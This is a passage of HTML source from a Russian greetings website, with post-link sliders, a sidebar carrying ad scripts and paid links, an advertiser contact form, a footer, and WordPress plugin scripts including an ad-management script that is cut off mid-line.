                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
                <input type="hidden" name="_wpcf7" value="190"> <input type="hidden" name="_wpcf7_version" value="5.1.6"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1"> <input type="hidden" name="_wpcf7_container_post" value="0">
              </div>
              <div class="flex-form">
                <div class="form-left">
                  <label>Ваше имя (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label>
                  <p></p>
                  <p><label>Ваш e-mail (обязательно)<br>
                  <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                  <p><label>Тема<br>
                  <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                </div>
                <div class="form-right">
                  <label>Сообщение<br>
                  <span class="wpcf7-form-control-wrap your-message">
                  <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label>
                  <p></p>
                </div>
              </div>
              <div class="form-buttons">
                <div class="form-left">
                  <p>Решите пример:<br>
                  <span class="wpcf7-form-control-wrap quiz-383"><label><span class="wpcf7-quiz-label">2+8=</span> <input type="text" name="quiz-383" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false"></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-383" value="4d0ab58738db2370a03714e96c93ba19"></span></p>
                </div>
                <div class="form-right">
                  <input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit">
                </div>
              </div>
              <div class="wpcf7-response-output wpcf7-display-none"></div>
            </form>
          </div>
          <div class="flat_pm_end"></div>
        </article>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;"><img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;"></div>
    </div>
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js'></script> 
    <script type='text/javascript'>


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> 
    <script type='text/javascript'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> 
    <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 